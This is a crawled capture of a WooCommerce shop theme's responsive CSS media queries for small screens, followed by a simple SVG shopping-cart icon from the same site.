    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
  }
  .rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    left: auto;
    right: -61px;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
  }
  .carousel-inner .bs-item {
    width: 100%;
  }
  .block-brand .brand-wrapper ul li {
    width: 50%;
  }
  .banner5 .wpb_single_image.vc_align_center {
    width: 100%;
    margin-bottom: 30px !important;
  }
  .sw-woo-container-slider .left-child a.img-class {
    width: 241px;
    float: none;
  }
  .sw-woo-container-slider .left-child a.img-class img {
    width: 100%;
  }
  .sw-woo-container-slider .left-child .cat-list {
    margin-left: 0;
  }
  .sw-woo-container-slider .right-child {
    width: 100%;
  }
  .woocommerce .entry-content .checkout_coupon .form-row,
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .entry-content .checkout_coupon .form-row,
  .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: auto;
    float: right;
  }
  .woocommerce .products-nav .woocommerce-pagination,
  .woocommerce-page .products-nav .woocommerce-pagination {
    margin-top: 10px;
    float: left;
  }
  .woocommerce table.shop_table,
  .woocommerce-page table.shop_table {
    display: block;
    overflow: auto;
  }
  .woocommerce.rtl .products-nav .catalog-ordering,
  .woocommerce-page.rtl .products-nav .catalog-ordering {
    margin-right: auto;
    float: left;
  }
  .woocommerce.rtl .products-nav .catalog-ordering ul.order li a,
  .woocommerce-page.rtl .products-nav .catalog-ordering ul.order li a {
    margin-left: 10px;
    margin-right: 0;
  }
  .woocommerce.rtl .products-nav .woocommerce-pagination,
  .woocommerce-page.rtl .products-nav .woocommerce-pagination {
    float: right;
  }
  .products-loop.list li .products-entry .products-thumb {
    width: 100%;
    margin-bottom: 15px;
  }
  .products-loop.list li .products-entry .products-content {
    margin-left: auto;
  }
  .rtl .products-loop.list li .products-entry .products-content {
    margin-right: 0;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 229px;
    overflow: hidden;
  }
  .category-contents .blog-content-list .post .entry .entry-thumb {
    width: 100%;
    margin-bottom: 15px;
  }
  .category-contents .blog-content-list .post .entry .entry-content {
    padding: 0 10px;
  }
  #commentform .cmm-box-left,
  #commentform .cmm-box-right {
    width: 100%;
    margin-left: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
  }
  .tabbable .nav.nav-tabs li {
    width: 100%;
    border-left: 1px solid #ddd;
  }
  .tabbable .nav.nav-tabs li.active:first-child {
    border-right: 1px solid #ea3a3c;
  }
  .widget-testimonial .customersay .carousel-cl {
    top: -39px;
    left: 73px;
  }
  .widget-testimonial .customersay .carousel-cl a {
    width: 25px !important;
    height: 25px !important;
    font-size: 10px;
    margin: 0 20px;
  }
  .widget-testimonial .customersay .carousel-cl a:before {
    line-height: 20px;
  }
  .wpb_text_column p a img {
    margin-bottom: 15px !important;
  }
  .about-v1 img {
    width: 100%;
  }
  .index5 .block-title h2 > span a {
    font-size: 12px;
  }
  .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    width: 100%;
  }
  .single-product-top .product-summary .product-summary-bottom .cart .single_add_to_cart_button {
    text-indent: -9999px;
    padding: 0 10px 0 20px;
  }
  .social-share-fb {
    margin-bottom: 10px;
  }
  .about-section4 {
    width: 100%;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .top-search,
  .header-style6 .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .top-search,
  .rtl .header-style2 .header-style4 .top-search,
  .header-style2 .header-style6 .top-search,
  .rtl .header-style2 .header-style6 .top-search {
    width: 100%;
    margin: 0px;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 100%;
  }
  .header-style8 #header .top-header .sidebar-top-header .top-search .topsearch-entry,
  .header-style8 #header .top-header .sidebar-top-header .top-search input,
  .header-style9 #header .top-header .sidebar-top-header .top-search .topsearch-entry,
  .header-style9 #header .top-header .sidebar-top-header .top-search input {
    width: 220px !important;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    float: left;
    margin-top: 10px;
  }
  .rtl.woocommerce .products-nav .catalog-ordering,
  .rtl.woocommerce-page .products-nav .catalog-ordering {
    float: right;
  }
}
@media (max-width: 360px) and (min-width: 320px) {
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .sidebar-top-menu .top-search,
  .rtl .header-style2 .header-style4 .sidebar-top-menu .top-search,
  .header-style2 .header-style6 .sidebar-top-menu .top-search,
  .rtl .header-style2 .header-style6 .sidebar-top-menu .top-search {
    width: 100%;
    margin: 0px;
  }
  .sw-brand-container-slider .item .item-image a img {
    margin: 0 auto;
  }
  .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 1px #444 solid;
  }
}
@media (max-width: 320px) {
  .block-title h2 {
    font-size: 12px;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    min-width: 115px;
    width: 115px;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 270px;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 160px;
    overflow: hidden;
  }
  .woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby,
  .woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count,
  .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby,
  .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 0;
  }
  .woocommerce .products-nav .catalog-ordering ul.order,
  .woocommerce-page .products-nav .catalog-ordering ul.order {
    width: 26px;
  }
  .quickview-container .single_add_to_cart_button {
    text_indent: -9999px;
  }
  .about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 0;
    display: inline;
  }
  .about-section3 {
    padding: 30px 15px;
  }
  .about-section4 {
    padding: 30px 30px 55px 30px;
    width: 100%;
    margin-left: 0;
  }
  .category-contents .post .entry {
    width: 36%;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    display: none;
  }
  .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
    border-left: 1px #666 solid;
  }
  .block-popup-login {
    margin-top: 30px;
  }
  .rtl .block-popup-login .block-content .col-reg.registered-account {
    border-left: none;
  }
  .rtl .block-popup-login .block-content .col-reg.login-customer {
    padding-right: 0;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://vietsafe.net/wp-content/themes/techno_shop/images/Shopping-Cart-10.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<polygon points="90.477,48 0.008,48 0.008,80 69.539,80 181.539,336 447.992,336 447.992,304 202.477,304 	"/>
	<path d="M160.008,112l64,160h223.984l64-160H160.008z M426.367,240H245.68l-38.406-96h257.469L426.367,240z"/>
	<path d="M240.008,368c-26.516,0-48,21.5-48,48s21.484,48,48,48c26.5,0,47.984-21.5,47.984-48S266.508,368,240.008,368z
		 M240.008,432c-8.828,0-16-7.188-16-16s7.172-16,16-16s16,7.188,16,16S248.836,432,240.008,432z"/>
	<path d="M399.992,368c-26.5,0-48,21.5-48,48s21.5,48,48,48s48-21.5,48-48S426.492,368,399.992,368z M399.992,432
		c-8.813,0-16-7.188-16-16s7.188-16,16-16s16,7.188,16,16S408.805,432,399.992,432z"/>
</g>
</svg>
